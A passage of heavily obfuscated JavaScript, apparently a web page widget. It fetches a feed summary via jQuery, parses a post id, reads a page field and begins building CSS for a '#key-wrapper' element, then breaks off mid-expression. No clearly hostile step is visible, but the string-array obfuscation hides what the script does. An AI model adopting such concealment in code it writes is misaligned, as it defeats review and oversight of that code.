64\x49\x4e\x38','\x64\x66\x62\x4a\x78\x32\x46\x63\x55\x48\x4e\x64\x56\x64\x52\x63\x4c\x4d\x48\x30\x57\x52\x65','\x6f\x38\x6f\x6a\x57\x51\x6d\x34','\x6d\x66\x66\x78\x57\x4f\x2f\x63\x4b\x43\x6f\x33\x57\x52\x48\x70\x42\x78\x4f','\x57\x36\x6c\x64\x47\x4e\x6d\x66\x76\x59\x46\x64\x53\x53\x6f\x69\x57\x37\x56\x64\x56\x32\x44\x7a\x57\x4f\x30','\x57\x50\x4f\x59\x57\x35\x52\x63\x56\x76\x61\x39\x57\x4f\x62\x4c\x57\x50\x6e\x48','\x62\x73\x62\x56\x6a\x6d\x6f\x53','\x6b\x75\x43\x67\x6b\x38\x6b\x30\x57\x51\x74\x64\x53\x47','\x57\x4f\x75\x56\x57\x35\x34','\x57\x36\x37\x64\x4a\x59\x76\x31\x64\x68\x2f\x63\x55\x6d\x6f\x73','\x57\x35\x70\x64\x55\x4c\x31\x41\x6f\x6d\x6b\x59\x43\x43\x6f\x6e\x68\x53\x6b\x47','\x57\x51\x48\x52\x57\x51\x68\x64\x49\x47','\x77\x38\x6f\x34\x6f\x5a\x43','\x6e\x38\x6f\x41\x57\x52\x71\x31\x7a\x67\x4f\x30\x66\x47','\x76\x4c\x71\x79\x57\x36\x53\x30\x6d\x6d\x6f\x41\x7a\x38\x6f\x58\x63\x57','\x57\x35\x6e\x31\x57\x34\x4e\x63\x53\x38\x6f\x72\x57\x4f\x4e\x63\x4f\x6d\x6f\x32\x76\x4b\x4b','\x57\x50\x47\x72\x70\x53\x6b\x32\x6f\x76\x31\x37\x62\x32\x43\x58','\x57\x50\x66\x48\x44\x4e\x37\x64\x54\x64\x30\x58\x57\x36\x47','\x41\x43\x6f\x71\x44\x76\x65\x53\x6e\x6d\x6b\x32\x57\x36\x61\x6d\x69\x71','\x68\x58\x79\x35\x78\x63\x52\x63\x47\x57','\x65\x57\x44\x6f\x64\x6d\x6f\x74\x68\x71\x33\x63\x4c\x43\x6b\x66\x57\x36\x4b','\x6e\x6d\x6b\x79\x57\x34\x48\x76\x57\x51\x64\x64\x4f\x38\x6b\x71\x57\x51\x4c\x4a\x57\x50\x53','\x57\x34\x43\x4e\x57\x35\x42\x64\x52\x58\x61\x35\x57\x50\x66\x4b\x57\x50\x62\x33','\x67\x33\x71\x6d\x57\x36\x50\x48\x42\x6d\x6b\x70\x7a\x6d\x6f\x47\x66\x57','\x77\x57\x65\x31\x62\x74\x56\x64\x52\x75\x75','\x57\x51\x54\x5a\x65\x76\x69\x6d\x57\x51\x4a\x63\x4a\x6d\x6f\x51\x63\x77\x34','\x67\x43\x6b\x68\x76\x38\x6b\x38\x63\x38\x6f\x37\x57\x51\x5a\x63\x4f\x38\x6b\x57\x57\x50\x79','\x57\x36\x68\x64\x4e\x61\x42\x63\x50\x6d\x6b\x69\x42\x47\x30','\x79\x62\x5a\x63\x51\x38\x6f\x6c\x77\x6d\x6f\x31\x43\x73\x76\x41\x6c\x71','\x57\x37\x74\x64\x4f\x4d\x30\x64\x57\x37\x47\x62\x74\x73\x72\x48\x6d\x38\x6b\x43\x62\x6d\x6f\x66','\x57\x34\x38\x51\x57\x4f\x56\x64\x51\x53\x6b\x68\x57\x50\x74\x63\x52\x43\x6f\x48','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37','\x57\x34\x47\x33\x6e\x68\x43\x57\x74\x64\x78\x63\x50\x61','\x42\x38\x6f\x74\x44\x30\x57\x55\x69\x38\x6b\x4a\x57\x52\x65\x74\x61\x57','\x6f\x61\x4c\x75\x57\x51\x68\x64\x4a\x6d\x6b\x30\x57\x52\x4b\x62\x78\x4b\x53','\x74\x43\x6f\x65\x76\x43\x6b\x39\x65\x6d\x6f\x5a\x57\x51\x33\x64\x53\x43\x6b\x4c\x57\x50\x38','\x6d\x43\x6b\x73\x57\x34\x76\x78','\x67\x62\x4f\x6f\x57\x36\x30\x50\x70\x6d\x6f\x77\x46\x53\x6f\x4b\x65\x71','\x57\x52\x70\x63\x53\x47\x74\x64\x50\x38\x6b\x74\x70\x6d\x6f\x41\x57\x52\x37\x63\x4a\x4b\x53','\x57\x4f\x58\x55\x57\x35\x46\x64\x50\x71\x6e\x31\x57\x4f\x66\x2f\x57\x50\x44\x4e','\x43\x53\x6f\x42\x46\x62\x46\x64\x48\x43\x6f\x4c\x57\x34\x78\x63\x47\x61','\x70\x33\x6c\x63\x4b\x78\x6c\x64\x4e\x4a\x4a\x64\x49\x53\x6b\x72\x6a\x43\x6b\x34\x41\x43\x6f\x2b\x57\x36\x42\x63\x4f\x47','\x77\x76\x76\x51','\x7a\x30\x76\x6a\x57\x52\x64\x64\x49\x53\x6f\x4f\x57\x52\x57\x75\x66\x48\x38','\x75\x65\x76\x4a\x57\x52\x34','\x57\x35\x62\x30\x6e\x43\x6b\x79\x57\x52\x46\x63\x49\x53\x6f\x51','\x57\x4f\x43\x58\x69\x6d\x6b\x4b\x57\x52\x46\x63\x47\x6d\x6b\x38\x57\x50\x37\x64\x4a\x33\x30','\x44\x43\x6b\x62\x57\x51\x52\x64\x56\x76\x74\x63\x4d\x71','\x69\x53\x6f\x41\x57\x37\x4e\x63\x55\x59\x64\x64\x4e\x43\x6b\x78\x77\x30\x4b\x53\x6a\x76\x71','\x57\x52\x76\x56\x74\x4b\x7a\x72\x57\x36\x2f\x64\x53\x38\x6f\x66\x63\x57\x43','\x66\x4a\x4a\x64\x51\x77\x56\x63\x4b\x63\x30\x4c\x73\x6d\x6f\x72\x57\x50\x75','\x63\x31\x57\x47\x68\x4d\x56\x64\x4f\x65\x74\x64\x4f\x47\x78\x63\x51\x61','\x57\x52\x62\x59\x71\x49\x50\x38\x70\x31\x74\x63\x53\x38\x6f\x53\x6c\x71','\x57\x50\x62\x34\x70\x33\x70\x64\x54\x74\x43\x54\x57\x51\x61\x37\x6c\x57','\x76\x57\x43\x4b\x61\x5a\x37\x64\x56\x61\x68\x64\x56\x47\x37\x63\x55\x57','\x42\x73\x6c\x64\x49\x74\x64\x63\x50\x4e\x38','\x46\x53\x6b\x70\x62\x63\x44\x41\x43\x53\x6f\x48\x57\x52\x65\x51\x43\x57','\x57\x37\x4f\x31\x57\x36\x56\x63\x4e\x78\x34','\x44\x38\x6f\x31\x65\x5a\x61\x49\x57\x4f\x37\x64\x4e\x61\x76\x69\x57\x50\x4f','\x61\x6d\x6b\x74\x75\x38\x6b\x37\x63\x38\x6f\x33\x57\x52\x64\x64\x56\x38\x6f\x38\x57\x4f\x34','\x75\x43\x6b\x68\x78\x43\x6b\x38\x63\x38\x6f\x37\x57\x52\x64\x64\x52\x6d\x6f\x2f\x57\x50\x4b','\x70\x43\x6f\x6a\x57\x34\x6a\x43\x57\x52\x52\x64\x48\x43\x6f\x53\x57\x34\x34\x4c\x57\x37\x30','\x57\x34\x6d\x5a\x6c\x64\x4f\x4c\x7a\x38\x6b\x35\x67\x71\x44\x41','\x57\x51\x50\x4b\x57\x51\x37\x64\x48\x49\x7a\x72\x7a\x38\x6b\x2b\x79\x67\x71','\x45\x38\x6b\x59\x57\x36\x52\x64\x53\x43\x6f\x68','\x74\x72\x30\x2f\x67\x33\x70\x64\x4f\x30\x74\x64\x53\x4b\x2f\x63\x4f\x57','\x45\x43\x6b\x42\x57\x37\x68\x63\x52\x63\x78\x64\x4e\x43\x6f\x69\x6a\x4d\x65\x6c','\x57\x35\x46\x63\x47\x53\x6b\x73\x72\x31\x65\x39\x68\x67\x68\x64\x52\x68\x4f','\x57\x35\x33\x63\x4c\x43\x6b\x37\x7a\x4d\x4b','\x6d\x61\x33\x64\x49\x32\x47\x7a\x71\x53\x6b\x6b\x68\x38\x6b\x78\x6a\x71','\x46\x49\x78\x64\x4d\x59\x56\x63\x4b\x32\x6c\x63\x4c\x53\x6f\x6d\x74\x43\x6b\x44','\x57\x50\x62\x59\x69\x5a\x38\x4d\x7a\x38\x6b\x5a\x64\x71\x54\x43','\x6e\x38\x6b\x45\x57\x36\x6e\x62\x57\x51\x70\x64\x51\x43\x6f\x4c\x62\x4e\x6d\x32','\x57\x36\x68\x64\x4e\x61\x6c\x63\x54\x43\x6b\x49\x46\x57','\x57\x34\x2f\x64\x51\x38\x6b\x54\x57\x52\x46\x64\x4a\x38\x6f\x53\x75\x68\x33\x64\x4b\x32\x65\x77\x72\x47','\x79\x38\x6b\x5a\x57\x52\x46\x63\x51\x6d\x6b\x64\x77\x64\x57\x78\x78\x77\x75','\x6f\x32\x43\x44\x57\x37\x6d','\x57\x4f\x30\x2b\x57\x35\x57\x72\x57\x4f\x79\x42\x72\x53\x6b\x36\x43\x53\x6f\x75','\x57\x52\x50\x52\x66\x58\x58\x48\x57\x37\x6c\x64\x4e\x43\x6f\x55\x61\x48\x71','\x42\x64\x56\x64\x51\x6d\x6b\x4d\x57\x37\x4f\x46\x57\x51\x31\x75\x57\x52\x34\x35','\x67\x73\x61\x65\x62\x64\x2f\x63\x53\x77\x4f\x5a\x43\x43\x6f\x4d','\x44\x6d\x6b\x6e\x64\x71','\x70\x5a\x4c\x6f\x57\x52\x69','\x57\x36\x37\x64\x4a\x78\x62\x44\x63\x75\x68\x63\x4a\x38\x6f\x6b\x57\x34\x30','\x6b\x33\x30\x4b','\x75\x57\x57\x50\x73\x5a\x70\x64\x50\x30\x2f\x64\x56\x57\x46\x63\x52\x47','\x64\x53\x6b\x52\x57\x36\x7a\x4d\x57\x4f\x52\x64\x4e\x38\x6f\x5a\x57\x35\x79\x7a\x57\x37\x34','\x7a\x75\x76\x76\x57\x52\x5a\x64\x4a\x53\x6f\x51\x57\x37\x6e\x45\x65\x61\x6d','\x57\x34\x4e\x63\x4e\x6d\x6b\x67\x46\x31\x4c\x38\x57\x37\x52\x64\x51\x6d\x6b\x6b\x6e\x76\x61','\x57\x35\x52\x63\x54\x53\x6b\x6f\x67\x43\x6f\x65\x57\x36\x4e\x63\x4b\x64\x52\x63\x4c\x65\x38','\x74\x76\x62\x49\x6d\x4d\x46\x64\x53\x72\x4e\x64\x4a\x58\x68\x63\x4f\x47','\x45\x66\x78\x64\x4f\x43\x6f\x6a\x68\x38\x6b\x41\x79\x73\x75\x62\x43\x47','\x57\x35\x46\x63\x55\x31\x58\x45\x44\x53\x6b\x2f\x44\x43\x6b\x69','\x7a\x62\x50\x6f\x57\x52\x4a\x64\x4f\x6d\x6f\x4e\x57\x52\x75\x73\x42\x30\x6d','\x57\x50\x50\x57\x6f\x76\x4b\x45\x73\x63\x37\x63\x4d\x43\x6b\x32\x57\x50\x6d','\x57\x4f\x52\x63\x4d\x6d\x6b\x51\x57\x37\x46\x63\x55\x6d\x6b\x46\x71\x68\x42\x63\x4d\x30\x38','\x57\x51\x6e\x59\x57\x51\x2f\x64\x4e\x61','\x57\x50\x71\x75\x57\x34\x69','\x6d\x33\x43\x34\x57\x52\x78\x63\x51\x6d\x6f\x77','\x57\x34\x39\x74\x70\x43\x6b\x6a\x61\x33\x39\x31\x66\x57','\x57\x34\x34\x38\x46\x4a\x79\x4e\x7a\x38\x6b\x57\x64\x57','\x44\x33\x2f\x63\x51\x53\x6b\x4e\x57\x52\x62\x63\x57\x35\x69\x6f\x57\x36\x75\x35','\x45\x49\x2f\x64\x48\x4a\x42\x64\x47\x64\x78\x64\x48\x43\x6f\x6b\x71\x38\x6f\x66','\x7a\x61\x31\x65\x57\x52\x65','\x57\x50\x50\x2f\x57\x34\x4a\x63\x50\x53\x6f\x72\x57\x50\x74\x63\x4f\x6d\x6f\x47\x76\x75\x4b','\x57\x35\x74\x64\x4f\x58\x35\x71\x43\x43\x6b\x71\x74\x53\x6b\x2b\x65\x53\x6b\x6d','\x6d\x77\x30\x6e\x57\x35\x70\x63\x56\x74\x66\x4b\x72\x66\x74\x63\x4a\x61','\x77\x38\x6f\x6a\x72\x43\x6b\x37\x67\x38\x6f\x51\x57\x52\x42\x63\x4f\x53\x6f\x50\x57\x34\x4f','\x64\x59\x6a\x49\x69\x53\x6f\x2f\x69\x58\x65','\x57\x50\x33\x63\x55\x6d\x6f\x50\x57\x36\x4e\x63\x4c\x53\x6b\x58\x74\x76\x71','\x68\x66\x52\x64\x50\x6d\x6f\x49\x6b\x53\x6f\x70\x57\x52\x2f\x64\x4f\x66\x38','\x57\x52\x70\x63\x4c\x59\x6a\x6e\x61\x4e\x5a\x63\x52\x53\x6f\x59\x57\x34\x52\x63\x54\x61','\x75\x43\x6b\x65\x77\x59\x65\x42\x68\x38\x6f\x57\x57\x37\x4c\x59\x64\x61','\x42\x78\x53\x71\x57\x52\x4c\x53\x70\x53\x6f\x65\x57\x52\x44\x2f\x6a\x61','\x57\x35\x4c\x53\x67\x31\x54\x4c\x57\x36\x37\x64\x4a\x47','\x57\x50\x6a\x4c\x43\x66\x70\x64\x52\x64\x34\x35\x57\x35\x71\x36\x6a\x57','\x57\x34\x37\x63\x54\x65\x7a\x74\x41\x53\x6b\x77\x74\x6d\x6b\x47\x6d\x61','\x57\x51\x68\x63\x4a\x73\x35\x73\x66\x78\x56\x64\x55\x6d\x6b\x53\x57\x4f\x4a\x63\x56\x47','\x57\x50\x43\x68\x42\x6d\x6f\x38\x64\x76\x72\x5a\x61\x75\x30\x57','\x57\x50\x33\x63\x4e\x38\x6b\x30\x79\x5a\x4c\x38\x57\x4f\x53\x31\x57\x34\x48\x76','\x70\x43\x6b\x6a\x57\x34\x48\x65\x57\x51\x33\x63\x52\x6d\x6f\x45\x57\x37\x30\x52\x57\x35\x38','\x57\x34\x64\x63\x4c\x38\x6f\x43\x6c\x48\x4b\x36\x74\x57','\x57\x36\x37\x64\x4b\x71\x33\x63\x4f\x6d\x6b\x78\x79\x57','\x57\x51\x6c\x64\x4c\x71\x2f\x63\x53\x38\x6f\x45\x6c\x63\x35\x61\x75\x53\x6f\x6a','\x61\x5a\x71\x38\x46\x53\x6b\x2b\x76\x75\x5a\x63\x4a\x38\x6b\x39\x57\x35\x4f','\x57\x34\x4b\x56\x79\x68\x5a\x64\x52\x32\x58\x50\x57\x37\x31\x48\x45\x47','\x6f\x77\x54\x37\x57\x52\x68\x63\x53\x38\x6f\x71\x78\x66\x6d\x4e\x63\x61','\x69\x63\x33\x64\x4d\x59\x68\x63\x49\x32\x74\x63\x49\x53\x6f\x68','\x69\x59\x2f\x64\x53\x4d\x2f\x64\x4e\x68\x58\x51\x74\x38\x6b\x71\x57\x51\x69','\x7a\x31\x50\x52\x57\x51\x56\x63\x49\x31\x64\x63\x4e\x57','\x57\x50\x69\x6b\x42\x38\x6b\x45\x66\x31\x72\x5a\x67\x72\x35\x2b','\x64\x31\x74\x64\x4a\x53\x6f\x33\x57\x35\x65\x57\x57\x4f\x71\x33\x57\x36\x75\x44','\x7a\x38\x6b\x43\x57\x51\x37\x64\x56\x77\x5a\x63\x56\x53\x6b\x44\x43\x78\x71\x68','\x57\x37\x42\x64\x4b\x72\x56\x63\x53\x57','\x57\x36\x4c\x33\x74\x48\x43\x61\x57\x51\x33\x63\x48\x6d\x6b\x4a\x71\x67\x43','\x57\x50\x4c\x31\x41\x78\x56\x63\x4f\x4a\x47\x47\x57\x37\x34\x52\x6c\x57','\x46\x65\x54\x43\x6b\x43\x6b\x4a\x57\x4f\x74\x64\x55\x77\x4e\x64\x4a\x43\x6f\x2b','\x76\x38\x6b\x6c\x71\x61','\x57\x37\x71\x4b\x57\x50\x33\x64\x55\x53\x6b\x35\x57\x50\x64\x63\x53\x57','\x78\x72\x31\x73\x57\x37\x6d\x54\x41\x43\x6b\x70\x42\x53\x6b\x4b\x66\x71','\x57\x51\x4a\x63\x4e\x38\x6b\x53\x57\x35\x74\x63\x51\x43\x6b\x44\x75\x75\x46\x64\x51\x77\x6d','\x75\x76\x68\x64\x52\x43\x6f\x31\x63\x6d\x6f\x71','\x57\x50\x57\x41\x57\x35\x44\x63\x79\x43\x6f\x72\x69\x30\x79','\x57\x34\x74\x64\x51\x65\x35\x6c\x6a\x6d\x6f\x58\x41\x38\x6b\x7a\x62\x43\x6b\x33','\x64\x48\x42\x64\x51\x6d\x6f\x55\x70\x38\x6b\x41\x57\x36\x68\x63\x4f\x65\x70\x64\x4d\x57','\x57\x34\x43\x57\x57\x35\x57\x6d\x57\x4f\x75\x45\x78\x53\x6f\x53','\x6b\x53\x6f\x6e\x45\x57\x46\x64\x48\x6d\x6f\x57\x57\x50\x46\x64\x48\x49\x44\x58','\x41\x57\x7a\x66\x57\x52\x64\x64\x4d\x38\x6f\x61\x57\x52\x69','\x78\x4c\x42\x64\x51\x57','\x57\x34\x6d\x77\x74\x74\x79\x4a\x41\x38\x6f\x49\x6b\x59\x7a\x4d','\x42\x30\x4e\x64\x47\x4c\x71\x75\x43\x38\x6b\x6e\x67\x61','\x57\x37\x6d\x33\x57\x36\x78\x64\x4b\x6d\x6b\x49\x45\x53\x6b\x64\x78\x43\x6f\x75\x6f\x71','\x7a\x4a\x37\x64\x48\x73\x34','\x7a\x5a\x35\x6e\x57\x51\x33\x63\x50\x4a\x31\x54\x76\x76\x6c\x64\x47\x47','\x77\x43\x6b\x4f\x57\x51\x56\x63\x54\x38\x6f\x67\x64\x33\x44\x4d\x57\x51\x71\x70','\x57\x36\x62\x31\x65\x75\x39\x31\x57\x37\x6c\x64\x4e\x43\x6f\x4f\x6d\x4a\x4f','\x42\x4b\x34\x72\x69\x38\x6b\x4a\x57\x4f\x2f\x64\x54\x78\x79','\x41\x30\x2f\x64\x4f\x6d\x6f\x63','\x57\x34\x62\x56\x57\x50\x78\x64\x50\x53\x6b\x65\x57\x4f\x64\x63\x4f\x6d\x6f\x30\x75\x66\x71','\x57\x51\x7a\x5a\x57\x51\x4e\x64\x4c\x73\x50\x6e','\x6a\x65\x61\x75\x43\x6d\x6f\x57\x57\x34\x74\x64\x53\x68\x70\x64\x4b\x53\x6b\x30','\x57\x51\x37\x63\x49\x48\x42\x64\x51\x53\x6b\x77\x6f\x43\x6f\x41\x57\x37\x74\x63\x49\x4c\x6d','\x57\x34\x4c\x64\x57\x50\x57\x7a\x6e\x43\x6b\x6e\x44\x62\x61\x79\x6c\x38\x6f\x55\x46\x53\x6b\x45\x6a\x47','\x45\x38\x6f\x55\x61\x64\x43\x5a\x57\x35\x5a\x63\x53\x62\x6e\x65\x57\x50\x43','\x45\x49\x4b\x2b\x57\x52\x46\x63\x54\x43\x6f\x7a\x71\x65\x6a\x5a\x68\x71','\x42\x43\x6b\x48\x65\x33\x6d\x36\x57\x34\x46\x64\x56\x47\x72\x6c\x57\x4f\x61','\x57\x52\x66\x5a\x78\x49\x39\x71\x69\x61','\x57\x50\x6d\x74\x70\x43\x6b\x2b','\x57\x52\x42\x64\x4d\x49\x54\x46\x67\x4d\x70\x63\x4f\x38\x6f\x35\x57\x35\x5a\x64\x50\x57','\x57\x50\x66\x53\x57\x35\x6a\x63\x57\x4f\x79\x7a\x68\x38\x6f\x50\x45\x43\x6f\x46','\x57\x51\x5a\x63\x56\x4a\x62\x44\x57\x52\x54\x42','\x76\x71\x79\x30\x61\x57','\x7a\x4b\x4a\x63\x4e\x64\x6a\x43\x63\x6d\x6f\x73\x74\x38\x6f\x69\x44\x57','\x72\x30\x52\x64\x51\x43\x6b\x4e\x6f\x53\x6f\x71\x57\x51\x2f\x64\x50\x4b\x74\x64\x48\x47','\x57\x50\x5a\x63\x4d\x43\x6f\x38\x57\x36\x2f\x63\x4d\x53\x6b\x33\x72\x72\x2f\x64\x49\x65\x65'];_0x14b3=function(){return _0x1396f3;};return _0x14b3();}$[_0x2abad5('\x62\x63\x72\x45',0x186)]({'\x75\x72\x6c':_0x2abad5('\x6b\x2a\x67\x71',0x241)+'\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79'+_0x2abad5('\x61\x66\x34\x71',0x232),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2abad5('\x62\x63\x72\x45',0x1db),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x322819){var _0x3b56ae={_0x32d578:'\x62\x63\x72\x45',_0x1550b8:'\x78\x75\x50\x6d',_0x5c3a0e:0x1e4,_0x1047bc:'\x79\x39\x72\x48',_0x306618:'\x64\x71\x35\x36',_0x432a3f:0x176,_0x5388c2:'\x37\x6b\x21\x48',_0x1da15a:0x15b,_0x3e0e99:'\x66\x70\x59\x5a',_0x9c3ad1:'\x41\x49\x34\x66',_0x31751d:0x191,_0x545a1e:0x186,_0x360479:'\x26\x4e\x6c\x6d',_0x44c7bb:'\x47\x65\x5a\x58',_0x2f0e3a:0x160,_0x5235ba:0x147,_0x89fb01:'\x6b\x2a\x67\x71',_0x1b81f5:0x12a,_0x55f10a:0x180,_0x9533fe:'\x73\x69\x53\x58',_0x273834:'\x31\x31\x6b\x77',_0x5890ce:0x162,_0x11e4eb:'\x46\x57\x4a\x57',_0x4e1587:0x19c,_0x33bd27:'\x43\x42\x25\x30',_0x4319e7:0x12f,_0x275c3d:0x154,_0x31f8f7:'\x79\x7a\x59\x6e',_0x1a0b42:'\x6b\x2a\x67\x71',_0xd6765e:0x18d,_0x5be789:0x1c5,_0x569f1b:'\x35\x39\x36\x36',_0x439ebf:'\x6b\x42\x33\x65',_0x3eb20c:'\x58\x4a\x36\x48',_0x25f565:'\x31\x6d\x77\x44',_0x11d39b:0x184,_0x389e0a:0x18c,_0x1f5347:0x16e,_0x31bf8b:'\x62\x46\x31\x4d',_0x2fceb9:'\x68\x61\x64\x73',_0x510b67:0x148,_0xf28843:'\x5b\x21\x41\x46',_0x158e9a:0x140,_0x3cd8a6:'\x44\x40\x6b\x6b',_0x431d7f:'\x31\x31\x6b\x77',_0xc9dc3e:0x18a,_0x5bcf78:'\x65\x21\x6a\x36',_0x51fb70:0x1b9,_0x3f56fe:'\x68\x61\x64\x73',_0x20ba15:'\x44\x40\x6b\x6b',_0x2d895c:0x1cd,_0x3f5f0f:0x16a,_0x215154:'\x78\x75\x50\x6d',_0x17208b:'\x75\x70\x39\x6f',_0x3fc347:0x1ed,_0x307fde:0x17b,_0x4fb48b:'\x25\x32\x5e\x5d',_0xbad53b:'\x58\x4a\x36\x48',_0x4702ae:'\x79\x39\x72\x48',_0x992aa2:0x190,_0x6244d9:'\x37\x6b\x21\x48',_0x4eae31:0x1f4,_0x2b8691:0x15c,_0x33faa6:0x12b,_0x1c184d:'\x29\x53\x44\x5b',_0xcabfe8:0x1f2,_0x5bc7b7:0x152,_0x240d79:0x1aa,_0x42850c:'\x74\x57\x42\x30',_0xe50831:'\x35\x6f\x6c\x4e',_0x3ecae0:'\x66\x40\x69\x46',_0x3dc0d9:0x146,_0x941403:'\x4d\x21\x5d\x6b',_0x13a8c4:0x1a1,_0x3edf79:'\x4d\x21\x5d\x6b',_0x3895a8:0x174,_0x194f10:'\x51\x37\x57\x29',_0x48b968:0x1e7,_0x52a7df:0x1d8,_0x154482:'\x40\x4c\x6d\x24',_0x48c5c0:0x1dd,_0x31c6ad:'\x46\x57\x4a\x57',_0x1d7602:0x192,_0x3f1084:0x1c4,_0x2c319f:0x14f,_0x284bdf:0x138,_0x3f7bff:'\x44\x40\x6b\x6b',_0x17a4ae:0x1ba,_0x54f707:0x12c,_0x2cd8d2:'\x66\x40\x69\x46',_0x30e016:0x1de,_0x3ea974:0x13c,_0x57884d:'\x73\x69\x53\x58',_0x44a415:0x131,_0x2728b3:'\x74\x73\x49\x40',_0x383346:'\x5e\x61\x6e\x48',_0x36fd59:'\x4d\x21\x5d\x6b',_0xd7e2d1:'\x66\x40\x69\x46',_0x231e85:'\x23\x6a\x67\x74',_0x4dd81f:0x158,_0x47f0f7:0x18b,_0x2b1c03:0x16c,_0x54cabc:'\x5e\x61\x6e\x48',_0x2a65c4:'\x75\x70\x39\x6f',_0x42089a:0x1b2,_0x4783a0:0x13d},_0x420e19={_0x54e3a0:'\x43\x42\x25\x30',_0x4aef8b:0x90,_0x19ee37:'\x35\x6f\x6c\x4e',_0x3fa8d2:0x33,_0x4903c7:0xad,_0x33d895:0x7b,_0x250069:'\x51\x37\x57\x29',_0x101633:0x7c,_0x3207bf:0xc,_0x4300cf:'\x34\x56\x6f\x63'},_0x5d4b3c=_0x322819[_0x4c9fbb('\x5b\x21\x41\x46',0x17c)]['\x69\x64']['\x24\x74'],_0xf49146=_0x5d4b3c[_0x4c9fbb(_0x3b56ae._0x32d578,0x1ea)]('\x2d');function _0x4c9fbb(_0x2c1da1,_0x45abae){return _0x2abad5(_0x2c1da1,_0x45abae- -0x66);}var _0x5ebd45=_0xf49146[0x1],_0xb6c3cb=_0x5ebd45,_0x11fa8c=$(_0x4c9fbb(_0x3b56ae._0x1550b8,_0x3b56ae._0x5c3a0e)+'\x6f\x64\x65')[_0x4c9fbb(_0x3b56ae._0x1047bc,0x19a)]();console[_0x4c9fbb(_0x3b56ae._0x306618,_0x3b56ae._0x432a3f)](_0xb6c3cb),console[_0x4c9fbb(_0x3b56ae._0x5388c2,0x1f7)](_0x11fa8c);var _0x406097=_0x4c9fbb('\x6b\x42\x33\x65',0x1a7)+'\x79\x2d\x77\x72\x61\x70\x70\x65\x72\x7b'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x1da15a)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1e2)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,_0x3b56ae._0x31751d)+_0x4c9fbb('\x34\x56\x6f\x63',_0x3b56ae._0x545a1e)+_0x4c9fbb(_0x3b56ae._0x360479,0x143)+_0x4c9fbb(_0x3b56ae._0x44c7bb,_0x3b56ae._0x2f0e3a)+_0x4c9fbb('\x4a\x24\x40\x66',_0x3b56ae._0x5235ba)+'\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x30\x3b'+_0x4c9fbb(_0x3b56ae._0x89fb01,_0x3b56ae._0x1b81f5)+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x4c9fbb('\x30\x70\x78\x46',0x15a)+'\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61'+_0x4c9fbb('\x43\x42\x25\x30',_0x3b56ae._0x55f10a)+'\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a'+_0x4c9fbb(_0x3b56ae._0x9533fe,0x17d)+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x4c9fbb(_0x3b56ae._0x273834,_0x3b56ae._0x5890ce)+_0x4c9fbb('\x46\x57\x4a\x57',0x14a)+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0x4c9fbb(_0x3b56ae._0x11e4eb,_0x3b56ae._0x4e1587)+_0x4c9fbb('\x65\x21\x6a\x36',0x193)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x4319e7)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x275c3d)+_0x4c9fbb(_0x3b56ae._0x31f8f7,0x157)+'\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c'+_0x4c9fbb(_0x3b56ae._0x1a0b42,_0x3b56ae._0xd6765e)+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x5be789)+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0x4c9fbb('\x73\x69\x53\x58',0x124)+_0x4c9fbb(_0x3b56ae._0x569f1b,0x1af)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x4c9fbb(_0x3b56ae._0x439ebf,0x1e0)+_0x4c9fbb(_0x3b56ae._0x3eb20c,0x123)+_0x4c9fbb('\x51\x37\x57\x29',0x1d0)+_0x4c9fbb(_0x3b56ae._0x25f565,_0x3b56ae._0x11d39b)+_0x4c9fbb('\x61\x54\x37\x32',_0x3b56ae._0x389e0a)+_0x4c9fbb('\x64\x47\x49\x38',_0x3b56ae._0x1f5347)+_0x4c9fbb(_0x3b56ae._0x31bf8b,0x1ae)+_0x4c9fbb(_0x3b56ae._0x2fceb9,_0x3b56ae._0x510b67)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x4c9fbb(_0x3b56ae._0xf28843,_0x3b56ae._0x158e9a)+'\x35\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e'+_0x4c9fbb('\x66\x40\x69\x46',0x12e)+_0x4c9fbb(_0x3b56ae._0x3cd8a6,0x1b8)+'\x69\x75\x73\x3a\x35\x30\x70\x78\x7d\x23'+_0x4c9fbb('\x75\x70\x39\x6f',0x1c6)+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x4c9fbb(_0x3b56ae._0xf28843,0x137)+_0x4c9fbb('\x29\x53\x44\x5b',0x127)+_0x4c9fbb(_0x3b56ae._0x431d7f,0x1be)+_0x4c9fbb('\x31\x6d\x77\x44',_0x3b56ae._0xc9dc3e)+_0x4c9fbb(_0x3b56ae._0x5bcf78,_0x3b56ae._0x51fb70)+_0x4c9fbb(_0x3b56ae._0x3f56fe,0x156)+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+_0x4c9fbb(_0x3b56ae._0x20ba15,_0x3b56ae._0x2d895c)+_0x4c9fbb('\x58\x4a\x36\x48',0x1a0)+_0x4c9fbb(_0x3b56ae._0x2fceb9,0x14b)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x4c9fbb('\x66\x70\x59\x5a',0x1da)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x4c9fbb('\x31\x6d\x77\x44',0x1bd)+'\x6e\x67\x3a\x35\x70\x78\x20\x30\x7d\x23'+_0x4c9fbb('\x68\x61\x64\x73',_0x3b56ae._0x3f5f0f)+_0x4c9fb